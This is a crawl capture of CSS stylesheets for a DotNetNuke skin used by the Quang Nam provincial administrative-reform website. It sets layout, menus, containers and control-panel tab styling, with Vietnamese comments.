body_size: 5392
content:
/* /* /* /*@import url("css/menu.css");*/
*{font-family: arial,sans-serif !important;}
#mediamoi_wrapper {
width: 198px!important;
height: 144px!important;
}
ul.home-featured-news-list marquee{height:256px;}
/*độ rộng trang web*/
#s_wrap_main {
    width: 1000px;
    margin: 0 auto;
}
/* chieu cao banner */
.header {
    height: 104px;
}

/*-------canh noi dung--------*/
.noidung {
    padding: 5px;
    background: #fff;min-height: 400px;

}
.col-left {
    width: 205px; /*neu khong co cot ben trai cho width:0*/
    float: left;
}


.col-content {
    width: 580px; /*độ rộng côt noi dung  (3 cột trái + nội dung + phải = 100%)*/
    float: left;
	 
}
.col-content-inner{padding-right: 0; /*khoảng cách giua cột right va noi dung*/}
.col-content-edit{
	width: 79.5%; /*độ rộng côt noi dung cua skin edit*/
    float: left;
}
.col-content-edit-inner{}

.col-left-inner {
    padding-right: 5px; /*khoảng cách giua cột left va noi dung*/
}

.col-right {
    width: 205px; /*neu khong co cot ben phai cho width:0*/
    float: left;
}
.col-right-inner {
    padding-left: 5px; /*khoảng cách giua cột right va noi dung -> nêu k co côt right thì = 0*/
}
.LinksDesignTable select.NormalTextBox{
	width:170px;
}

/*--------------------------------------------- chu chay */
.chuchay{width:100%;}
.chuchay .chuchay-inner{height:25px; line-height:25px;background: #fff;}
.chuchay .day-ha{width:25%; float:left;}
.chuchay .day-ha #timer{padding: 0 0 0 10px; color:#f00;}
.chuchay .chuchay-ha{width:75%; float:left;}
.chuchay-ha .chuchay-ha-inner{padding: 0 10px 0 0;}
/*--------------------------------------------- chinh cot tien moi va tieu diem */
.tieudiem-tinmoi {
    width: 580px;
    float:left;
}

    .tieudiem-tinmoi .tieudiem {
        float: left;
        width: 580px;
    }

    /*---------------co cot tin moi--------*/
    .tieudiem-tinmoi .tinmoi {
        width: 0px; /*neu khong co cot tin moi o giua thì width : 0*/
        float: left;
    }

    .tieudiem-tinmoi .tieudiem-inner {
        margin-right: 5px; /*neu khong co cot tin moi o giua thì  margin-right: 0*/
    }
/*-----------------end  -------------*/

/*=---------------------------truong hop khac---------------------------------*/
.menu_style {
    float: left;
}
    /* do rong menu ngang*/
    .menu_style ul li {
        float: left;
        list-style-type: none;
        line-height: 25px;
		position:relative;
		
    }
	.menu_style ul li ul {
	background:#fc620e;
	z-index:9999;
		position:absolute;
		display:none;
    }
	.menu_style ul li:hover ul {
		display:block;
    }
/*------menu ngang--------------*/
.menu_style ul {
    text-align: center;
    margin: 0;
    padding: 0 10px 0 0;
}

    .menu_style ul li a, .menu_style ul li a:active, .menu_style ul li a:visited {
        color: #fff;
        text-transform: uppercase ;
        font-size: 12px;
        font-family: Arial;
        background: none;
        text-decoration: none;
        padding: 0 12px;
		white-space: nowrap;
    }
	.menu_style ul li ul li a, .menu_style ul li  ul li a:active, .menu_style ul li ul li a:visited {
        
        text-transform: none ;
      
    }

        .menu_style ul li a:hover {
            color: #ffff00;
        }
		.menu_style ul li.active a{
            color: #ffff00;
        }
/* -----------------End menu ngang------------------*/	
#login_style {
    float: left;
    line-height: 30px;
    padding-right: 18px;
}

.search_style {
    float: right;
    height: 25px;
}

.search_bg {
    padding: 2px 2px 0 0;
}

/*-------------- User Style --------------*/
.user, a.user:link, a.user:active, a.user:visited {
    color: #fff;
    text-decoration: none;
    text-transform:uppercase;
    font-family: Arial;
}

a.user:hover {
    color: #ffff00;
}
#login_style a#dnn_dnnUSER_cmdRegister {
	border-right: 1px #FFC2C2 solid;
	padding-right: 12px;
	margin-right: 10px;
}
/*------------ End menu ngang----------------------------------*/


/*------module tin moi tin doc nhieu */

/*.md_tinmoidocnhieu .tab-header {
    background: #b70002;
}

    .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
        background: #fff !important; 
        color: #b70002 !important;
        margin-left: 3px;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
        background: none !important; 
        color: #fff;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a {
        background: none !important; 
        color: #fff !important;
    }*/
/*mau chu module van ban lich cong tac giay moi hop*/
.vbrTable a, .gmrTable a, .lctrTable a {
    color: #444 !important;
}
/* chinh độ rông module van ban moi, lich cong tac , giay moi hop*/
.col-left .RadRotator.RadRotator_Default.rrNoBorder,
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem ,
.col-right .RadRotator.RadRotator_Default.rrNoBorder,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem {
    width: 99.9% !important;
	line-height:18px;
}
/*chieu ngang thu vien anh*/
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder,
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper
{
    width: 99%!important;
    overflow:hidden;
    margin:0 auto;
}


/*----------------neu tin tuc co 2 cot*/
.tin2col {
    width: 100%;
}

    .tin2col .row {
        width: 100%;
    }

        .tin2col .row .item-l, .tin2col .row .item-r {
            width: 50%;
            float: left;
        }

            .tin2col .row .item-l .item-l-inner {
                padding-right: 5px;
            }

            .tin2col .row .item-r .item-r-inner {
                padding-left: 5px;
            }
/*end --- tin tuc co 2 cot*/
/*thong ke truy cap*/
.thongke{
   top:25px;
    right:10px;
    position:absolute;
}
.thongke .Tai_LuotTruyCapContent span div.normal{
    color:#fc620e; /* mau chữ label thống kê*/
}


/*menu doc------------------*/
.menudoc {
    margin-bottom: 5px;
	width:200px;
	/*border: 1px #006b95 solid;*/
	border-top:0;
	border-bottom:0;
}
.menudoc  > ul{
    background:#fc620e;
	padding-bottom:5px;
}
.menudoc  ul , .menudoc  li{
	margin:0;
	padding:0;
	
}
.menudoc ul li {
    list-style-type:none;
	border-bottom: 1px #599ebb dotted;
	padding:0;
}
div.menudoc > ul > li {

	line-height:25px;
	background: #006b95 url(images/icon.png)no-repeat 6px 10px;
}
div.menudoc > ul > li  > ul{
    background:#fff;
	padding-bottom:5px;
}
div.menudoc > ul > li  > a{
    color:#fff;
	padding: 4px 10px 3px 20px;
	line-height:18px;
	
}
div.menudoc > ul > li  > ul > li {
	background:  url(images/icon1.png)no-repeat 3px 10px;
}
div.menudoc > ul > li  > ul a{
    text-indent:10px;
    text-decoration: none
}
div.menudoc a{
   display:block;
}
div.menudoc > ul > li  > ul a:hover
{
    color: #006b95
}
    
/* End menu doc--------------------------------------------------------------------*/

.menudoc ul li ul {
      width: auto;
	border-left:1px #f1f1f1 solid;
}
/* tuan sua menu 02042015 */


/* CSS Document */
#Body {
    background: #f4f5f6 url(images/bg_1.jpg) ;
    height: 100%;
    margin: 0;
    padding: 0;
}

/* ControlPanel style */
.ControlPanel {
    background: transparent url(images/cpanel_center.png) repeat-x bottom left;
    border: none;
    padding-bottom: 10px;
}

.cpanel_left {
    background: url(images/cpanel_left.png) no-repeat bottom left;
    padding-left: 21px;
}

.cpanel_right {
    background: url(images/cpanel_right.png) no-repeat bottom right;
    padding-right: 33px;
}

/*-------- Default Style --------*/
body, th, td, table, h1, h2, h3, h4, h5, h6, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover, input, .CommandButton {
    color: #2E3D47;
    font-family: Arial;
}

body, th, td, table, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover {
    font-size: 12px;
}

h1, h2, h3, h4, h5, h6, h2 input {
    color: #375162;
    font-weight: bold;
    margin: 1ex 0;
}

h1 {
    font-size: 18px;
    margin: 10px 0;
}

h2, h2 input {
    font-size: 14px;
}

h3 {
    font-size: 13px;
}

h4 {
    font-size: 12px;
}

h5 {
    font-size: 11px;
}

h6 {
    font-size: 10px;
}

a, a:link, a:visited, a:active {
    color: #444;
    text-decoration: none;
    font-weight: normal;
}

    a:hover {
        color: #000;
        text-decoration: none;
    }

.Head, .SubHead, .SubSubHead, .Normal, .NormalDisabled, .NormalDisabled, .NormalBold, .NormalRed, .NormalTextBox {
    font-family: Arial;
}

.Head {
    color: #2E3D47;
    font-weight: bold;
}

.SubHead {
    color: #4C6171;
}

.SubSubHead {
    color: #6E8AA0;
}

.NormalRed {
    color: #F00;
}

/*Datagrids */
.DataGrid_Container {
    margin-top: 15px;
}

.DataGrid_Header {
    font-weight: bold;
}

    .DataGrid_Header td, .NormalBold td {
        font-weight: bold;
    }

/*-------- design style --------*/

#s_wrap_sub {
}

.template_style {
}

.top_space {
    height: 34px;
}

.lang_pad {
    padding: 7px 0 0 25px;
    float: left;
}

.header {
    background: url(images/banner.png) top center no-repeat;
}


.menu_bg {
    padding: 0;
    margin: 0;
    background:#006b95; /* mau nen menu ngang*/
}

.menu_left {
    padding: 0;
    margin: 0;
	height:25px;
}

.menu_right {
    margin: 0;
}




.bread_bg {
    padding: 0;
    margin: 0 19px 0 7px;
    height: 34px;
}

.bread_left {
    padding: 0;
    margin: 0;
    height: 34px;
}

.bread_right {
    padding: 0;
    height: 34px;
}



.center_bg {
    padding: 0;
    margin: 0;
}

.left_bg {
    padding: 0;
    margin: 0;
}

.right_bg {
    padding: 0;
    margin: 0;
}

.content_pad {
    padding: 0;
    margin: 0;
}

.lm_content_pad {
    padding: 0px 22px 0 0px;
    margin: 0 19px 0 7px;
    background: #FFF url(images/center_bg.png) repeat-x bottom left;
}
.lm_content_width {
    padding-top: 0px;
    min-height: 350px;
}

.bot_left {
    padding: 0;
    margin: 0;
}

.bot_right {
    padding: 0;
    margin: 0;
}

.bot_bg 
{
    border-top:3px #006b95  double; 
    margin: 0;
    background: #fff;
    position:relative;
}

    .bot_bg p {
        line-height: 20px;
        margin: 0;
        padding: 10px;
		color: #006b95;
    }

    .bot_bg a {
       color: #006b95;
        line-height: 19px;
    }

.bot_pad {
    height: 5px;
}

.clear_float {
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
}

/* ------- FileManager -------*/
div.FileManager {
    height: auto;
    border: none;
}

table.FileManager {
    width: 99%;
}


a.CommandButton:link, a.CommandButton:visited {
    color: #CB2027;
    font-weight: bold;
    text-decoration: none;
}

a.CommandButton:hover {
    color: #3E81B5;
    text-decoration: underline;
}

/*-------ControlPanel changes ---------------*/
.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:visited {
    color: #3E81B5;
}

.ControlPanel a.CommandButton:hover {
    color: #CB2027;
    text-decoration: underline;
}

.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:hover, .ControlPanel a.CommandButton:visited, .ControlPanel .SubHead {
    font-size: 11px;
}

.ControlPanel a[disabled="disabled"] {
    color: #888 !important;
    text-decoration: none !important;
}

/*--------- pane style ----------*/
.BannerPane {
    display: inline-block;
    float: right;
    padding-right: 17px;
    width: auto;
}

.ContentPane, .TopPane, .BottomPane {
    padding: 0;
    margin: 0;
}

.LeftPane {
    padding: 0 20px 0 0;
    width: 20%;
    margin: 0;
}

.RightPane {
    padding: 0 0 0 20px;
    width: 20%;
    margin: 0;
}



/*------------ Breadcrumb Style --------------*/
.Breadcrumb, a.Breadcrumb:link, a.Breadcrumb:active, a.Breadcrumb:visited {
    color: #3E81B5;
}

a.Breadcrumb:hover {
    color: #C00;
}

/*-------------- Link Style --------------*/
.linkscontainer {
    padding-top: 20px;
    text-align: center;
}

.links, a.links:link, a.links:active, a.links:visited {
    font-weight: bold;
    color: #3E81B5;
    text-transform: uppercase;
}

a.links:hover {
    color: #C00;
}



/*-------------- Footer Style --------------*/
.footer, a.footer:link, a.footer:active, a.footer:visited {
    color: #3E81B5;
}

a.footer:hover {
    color: #C00;
}

/*-------------- Empty panes Style --------------*/
.DNNEmptyPane {
    width: 0;
    padding: 0;
    margin: 0;
    height:0;
}

/*-------------- Search SkinObject Styles --------------*/
div.SearchContainer {
    position: relative;
    white-space: nowrap;
}

div.SearchBorder {
    width: 180px;
    height: 17px;
    border: solid 1px #e0e0e0;
    float: left;
    background-color: White;
    white-space: nowrap;
    margin-top: 1px;
}

div.SearchContainer a {
    padding: 0;
    display: block;
    float: left;
}

    div.SearchContainer a img {
        padding-left: 5px;width: 20px;
    }

div.SearchIcon {
    float: left;
    width: 31px;
    height: 20px;
    cursor: pointer;
    z-index: 11;
    background: no-repeat 2px 2px;
    text-align: right;
}

    div.SearchIcon img {
        margin-top: 3px;
    }

input.SearchTextBox {
    float: left;
    z-index: 10;
    border: 0;
    width: 130px;
    height: 16px;
    margin-left: 3px;
    color: #43494D;
}

#SearchChoices {
    clear: both;
    display: none;
    border: solid 1px #C3D4DF;
    z-index: 2000;
    cursor: pointer;
    margin: 0;
    padding: 0;
    text-align: left;
    background-color: #F3F7FA;
    position: absolute;
    top: 22px;
    left: 0;
}

    #SearchChoices li {
        cursor: pointer;
        margin: 0;
        padding: 2px 2px 0 2px;
        padding-left: 25px;
        height: 18px;
        text-align: left;
        background-color: #F3F7FA;
        background-repeat: no-repeat;
        background-position: 2px center;
        list-style: none;
        list-style-image: none;
        border: none;
        display: block;
    }

        #SearchChoices li.searchHilite {
            background-color: #CE0D0D;
            color: #ffffff;
            border: none;
        }

        #SearchChoices li.searchDefault {
            background-color: #F8FAFF;
            border: none;
        }

.qti-button, a.qti-button {
    background: #fc620e;
    color: #fff;
    line-height: 25px;
    padding: 3px 7px;
    border-radius: 5px;
}
.tinthuong{
	background:url(images/bg_li.png) no-repeat left center;
	display:inline;
	padding-right:10px;
	}
.News_TinTabContent{border:1px #eee solid;}
.News_TinTabContent a.tinTab-hha{font-weight:bold;}

#tab-container{border-right: 1px solid #eee;} 

a.pvtPrimaryAction{
padding: 3px 5px ;
 margin: 0 5px; 
  background: #fc620e;
  border-radius: 5px;
  color: #fff;
 }


/*chỉnh tin tab*/
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list 
{
    border-bottom:1px #006b95 solid !important;
}
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list span, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a.tab-active
{
    color:#006b95!important;
}
/*end*/
/*tin mới tin đọc nhiều*/
.md_tinmoidocnhieu .tab-header ul.tab-list a
{
    color:#006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    color:#fff!important
}

.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover
{
    background: #006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    background: #006b95!important
}
/*end*/
html, body
{
    padding: 0!important
}
/*chỉnh tin tiêu điểm*/
.CMS14_TinTuc_TinTieuDiemContent .focusNewBoxFistPostPagination a
{
    background-color:#006b95!important;
}
/*end*/
/*Css moduel danh bạ công chức chuyên trách*/
.SoDoCCHCContent .RadGrid.RadGrid_Simple.duy .rgHeader {
  border-bottom: 1px solid #7c7c7c !important;
  border-left: 1px solid #9e9e9e !important;
  padding: 5px 0px !important;
}
/*End*/

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/index.css
body_size: 168
content:
@import url("css/variations/stylesheetwidget.css");
























--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/container.css
body_size: 509
content:
.col-content .no-title  .c_content .DNN_HTMLContent{padding:0;}
.c_container{margin-bottom:5px;}
/*---------- To align the Actions, Icon and Title ---------*/
.c_icon, .c_actions, h2.c_title{float:left;}
.c_icon img {float:left; padding-right:4px;}
h2.c_title{margin:0; padding:0;}
.icn img{margin-right:5px;}

.title_vis{float:right;}

.c_content{clear:both;}
.col-content .c_content .DNN_HTMLContent{padding:5px;}
.c_contentpane{padding:0;}
.c_footer {clear:both;margin:0;padding:0; text-align:right;}

/*---------- default style for head & normal -----------*/
.Normal p{margin-top:0px;}

/*---------- For the inline edit icons -----------*/
.eipbackimg {background-color:#DAE7F2;border:solid 1px #4F839F;}
.c_content .eipbackimg {margin-top:0;margin-left:-20px;}






















--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/No_title.css
body_size: 160
content:

.no-title .c_contentpane{padding:0;}




































--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css
body_size: 463
content:
.kieu1 h2.c_title, h2.c_title input, .kieu1 h2.c_title span a {
    color: #fff; /*mauf chu tieu de container*/
    line-height: 23px;
    font-weight: bold;
    font-family: Arial;
    font-size: 12px;
    text-indent: 35px; /*khoang cach tiêu đề với bên trái*/
	white-space:nowrap;
	 
}
.kieu1{
	border:1px #eee solid;
}
.kieu1 .head_title-inner {
   
   background: url("images/icon.png") no-repeat 8px;
    height: 23px;
}
.kieu1 .head_title {
    background: #006b95;
    height: 23px;
}
.kieu1 .c_content{
    background:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/RibbonBar.Default.css
body_size: 1716
content:
 /*ie6 needs width - hack by adding an _underscore for ie6 and *star for 7 */

/* RibbonBar Header and Content */
.dnnRibbonBarHeader { width:100%; white-space: nowrap; }
.dnnRibbonBarHeader table { width:100%; white-space: nowrap;}

.dnnRibbonBar { width:100%; white-space: nowrap;}
.dnnRibbonBarCol1 { text-align:left; vertical-align:middle; width:33%; white-space: nowrap; }
.dnnRibbonBarCol2 { text-align:center; vertical-align:middle; width:33%; }
.dnnRibbonBarCol3 { text-align:right; vertical-align:middle; white-space: nowrap; width:33%; }	

.dnnRibbon { white-space:nowrap; width:100%;background-color:#ffffff;padding:0px; }
.dnnRibbon .barContent { white-space:nowrap;width:100%;background-color:#ffffff;padding:0px;border:solid 1px #dadada; }
.dnnRibbon .barBottomLeft { display:none; }
.dnnRibbon .barBottomRight { display:none; }
.dnnRibbon .dnnLabel { font-size:11px; font-weight: normal; }

/* RibbonBar Group Styles */
.dnnRibbonGroup { margin:0px;border-top-style:none;border-bottom-style:none;border-right:solid 1px #dadada; }
.dnnRibbonGroupFirst { border-left-style:none; }
.dnnRibbonGroupLast { }

.dnnRibbonGroup .topLeft { display:none; }
.dnnRibbonGroup .topRight { display:none; }
.dnnRibbonGroup .bottomLeft { display:none; }
.dnnRibbonGroup .bottomRight { display:none; }

.dnnRibbonGroup .content { height:89px; background-color: #ffffff; padding:5px; text-align:left; }
.dnnRibbonGroup .footer { text-align:center; vertical-align:bottom;	font-size:11px;	background-color: #f4f4f4; padding:2px 2px 0px 2px; white-space:nowrap; }

/* RibbonBar Image Link Styles */
.dnnRibbonGroup .IconLeft { margin:8px 0px 0px 0px;padding:0px 0px 8px 0px;display:block; }
.dnnRibbonGroup .IconLeft img { vertical-align:middle;padding-right:4px;border-width:0px; }
.dnnRibbonGroup .IconLeft input { vertical-align:middle;padding-right:4px;border-width:0px; }
.dnnRibbonGroup .IconLeft a { font-size:11px;margin:0px;padding:0px; }
.dnnRibbonGroup .IconLeft a:Link { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Visited { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Hover { font-size:11px; }
.dnnRibbonGroup .IconLeft a:Active { font-size:11px; }

.dnnRibbonGroup .IconTop { text-align:center;margin:0px;padding:0px 0px 10px 0px;display:block; }
.dnnRibbonGroup .IconTop img { border-width:0px; }
.dnnRibbonGroup .IconTop input { border-width:0px; }
.dnnRibbonGroup .IconTop a { font-size:11px;margin:0px;padding: 0px 0px 0px 0px; display:block; }
.dnnRibbonGroup .IconTop a:Link { font-size:11px; }
.dnnRibbonGroup .IconTop a:Visited { font-size:11px; }
.dnnRibbonGroup .IconTop a:Hover { font-size:11px; }
.dnnRibbonGroup .IconTop a:Active { font-size:11px; }

.dnnRibbonGroup .rgIconDisabled { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled input { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Link { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Visited { color:Gray;font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Hover { color:Gray; text-decoration:none; font-size:11px; }
.dnnRibbonGroup .rgIconDisabled a:Active { color:Gray;font-size:11px; }

.dnnRibbonActionsStart { vertical-align:top; white-space:nowrap; }
.dnnRibbonActions { vertical-align:top; padding-left:15px; white-space:nowrap; }

.dnnRibbonBar .LabelCell { text-align:right; white-space:nowrap; }

.dnnRibbonBar .CommandButton,
.dnnRibbonBar .CommandButton:Link,
.dnnRibbonBar .CommandButton:Hover,
.dnnRibbonBar .CommandButton:Visited
{ font-size:11px; margin:0px; padding: 0px 2px 0px 2px; text-decoration:none; font-weight: normal; font-style:normal; }

.dnnRibbonBar .CommandButton:Active
{ border-style: none; }

.dnnRibbonBar .CommandButtonDisabled,
.dnnRibbonBar .CommandButtonDisabled:Link,
.dnnRibbonBar .CommandButtonDisabled:Hover,
.dnnRibbonBar .CommandButtonDisabled:Active,
.dnnRibbonBar .CommandButtonDisabled:Visited
{ font-size:11px; padding: 0px 2px 0px 2px; text-decoration:none; font-weight: normal; }

/* Tab 1 Styles */
.Tab1_Actions { _width:45px; text-align:center; white-space:nowrap; }

.Tab1_AddMod { _width:521px;white-space:nowrap; }

.Tab1_AddMod .AddMod1 { padding-top:6px;white-space:nowrap;}
.Tab1_AddMod .AddMod2,
.Tab1_AddMod .AddMod3 
{ padding-left:15px;white-space:nowrap;}
.Tab1_AddMod .AddMod2 td,
.Tab1_AddMod .AddMod3 td
{ padding: 1px 2px 1px 0px;}

.Tab1_AddPage { _width:344px;white-space:nowrap; }
.Tab1_AddPage td { padding: 1px 2px 1px 0px; }

/* Tab 2 Styles */
.Tab2_Settings { _width:55px; text-align:center; white-space:nowrap;}
.Tab2_Actions { _width:99px; white-space:nowrap; }
.Tab2_Actions .content { _height:89px;_overflow:hidden; }
 
.Tab2_EditPage { _width:451px; white-space:nowrap;}
.Tab2_EditPage .content { _height:89px;_overflow:hidden;}
.Tab2_EditPage .SkinListHeader { font-weight:bold; border-bottom: solid 1px #dcdcdc; }
.Tab2_EditPage .SkinListSeparator { font-weight:bold; border-bottom: solid 1px #dcdcdc; }
.Tab2_EditPage .EditPage1 { }
.Tab2_EditPage .EditPage2 { padding-left:10px; }

.Tab2_EditPage .EditPage1 td,
.Tab2_EditPage .EditPage2 td 
{ padding: 1px 2px 1px 0px; }

.Tab2_Copy { _width:202px; white-space:nowrap;}
.Tab2_Help { _width:45px; white-space:nowrap;}

/* Tab 3 Styles */
.Tab3_Settings { _width:80px;white-space:nowrap;}
.Tab3_Settings .content { _height:89px;_overflow:hidden;}
.Tab3_Manage { _width:155px; white-space:nowrap; }
.Tab3_Manage .content { _height:89px;_overflow:hidden; }

.Tab3_AddPage { _width:445px;white-space:nowrap;}
.Tab3_AddPage .content { _height:89px;_overflow:hidden;}

.Tab3_AddPage .AddPage1 { }
.Tab3_AddPage .AddPage2 { padding-left:10px; }

.Tab3_AddPage .AddPage1 td,
.Tab3_AddPage .AddPage2 td 
{ padding: 1px 2px 1px 0px; }

.Tab3_Features { _width:154px; white-space:nowrap; }
.Tab3_Features .content { _height:89px;_overflow:hidden; }
.Tab3_Restore { _width:72px;white-space:nowrap;}

/* Tab 4 Styles */
.Tab4_Settings { _width:90px;white-space:nowrap;}
.Tab4_Manage { _width:160px; white-space:nowrap; }

.Tab4_Info { _width:80px;white-space:nowrap; }
.Tab4_SwitchSite { _width:280px;white-space:nowrap; }
.SwitchSiteFields  { padding-top:10px; height:82px; }
.SwitchSiteFields .row { padding:2px; }

.Tab4_Tools { _width:75px;white-space:nowrap;}
.Tab4_Marketplace { _width:80px;white-space:nowrap;}

/* **************************************************************************************** */
/* Generic ImageTextButton style : todo - move to portal.css */
.dnnImageTextButton { font-size:11px; }
.dnnImageTextButton .Disabled a { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Link { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Active { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Hover { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextButton .Disabled a:Visited { color:Gray; text-decoration:none;font-size:11px; }

.dnnImageTextLink { font-size:11px; }
.dnnImageTextLink .Disabled a { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Link { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Active { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Hover { color:Gray; text-decoration:none;font-size:11px; }
.dnnImageTextLink .Disabled a:Visited { color:Gray; text-decoration:none;font-size:11px; }





--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/TabStrip.Default.css
body_size: 1234
content:

.RadTabStrip_Default
{
	width:100%;
	background-color:#f4f4f4;
}

.RadTabStrip_Default .rtsLI,
.RadTabStrip_Default .rtsLink
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	height:20px; line-height:20px; 
}

.RadTabStrip_Default .rtsLink
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	border: 1px solid #dadada;
	background: #f4f4f4;
}

.RadTabStrip_Default .rtsLink:hover
{
	background: #dfdfdf;
	border-color: #dadada;
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font: 11px/20px Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.RadTabStrip_Default .rtsLink:active
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.RadTabStrip_Default .rtsLink:visited
{
	color: #2e3d47;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none;
}

.RadTabStrip_Default .rtsSelected,
.RadTabStrip_Default .rtsSelected:hover
{
	background: #fff;
	border-color: #dadada;
	color: #2e3d47;
}

.RadTabStrip_Default .rtsLI .rtsLink { padding-left: 8px; }
.RadTabStrip_Default .rtsLI .rtsOut { padding-right: 8px; }

.RadTabStripLeft_Default .rtsSeparator,
.RadTabStripRight_Default .rtsSeparator
{
	
}

.RadTabStripTop_Default .rtsLevel .rtsLink,
.RadTabStripTop_Default .rtsLevel .rtsOut,
.RadTabStripBottom_Default .rtsLevel .rtsLink,
.RadTabStripBottom_Default .rtsLevel .rtsOut,
.RadTabStripTop_Default_Baseline .rtsLevel,
.RadTabStripRight_Default .rtsLink { background-image: none; }

/* <disabled tabs> */
/* </disabled tabs> */

/* <scrolling arrows> */
.RadTabStrip_Default .rtsNextArrow,
.RadTabStrip_Default .rtsPrevArrow,
.RadTabStrip_Default .rtsPrevArrowDisabled,
.RadTabStrip_Default .rtsNextArrowDisabled
{
	background-image: url('TabStrip/TabStripStates.png');
}
.RadTabStrip_Default .rtsLevel .rtsNextArrow { background-position: -18px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrow { background-position: 0 0; }
.RadTabStrip_Default .rtsLevel .rtsNextArrow:hover { background-position: -54px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrow:hover { background-position: -36px 0; }
.RadTabStrip_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStrip_Default .rtsLevel .rtsPrevArrowDisabled:hover { background-position: -72px 0; }
.RadTabStrip_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStrip_Default .rtsLevel .rtsNextArrowDisabled:hover { background-position: -90px 0; }

.RadTabStripLeft_Default .rtsLevel .rtsNextArrow,
.RadTabStripRight_Default .rtsLevel .rtsNextArrow { background-position: -18px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrow, 
.RadTabStripRight_Default .rtsLevel .rtsPrevArrow { background-position: 0 -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsNextArrow:hover,
.RadTabStripRight_Default .rtsLevel .rtsNextArrow:hover  { background-position: -54px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrow:hover,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrow:hover { background-position: -36px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrowDisabled:hover,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrowDisabled:hover { background-position: -72px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStripLeft_Default .rtsLevel .rtsNextArrowDisabled:hover,
.RadTabStripRight_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStripRight_Default .rtsLevel .rtsNextArrowDisabled:hover { background-position: -90px -20px; }
/* </scrolling arrows> */

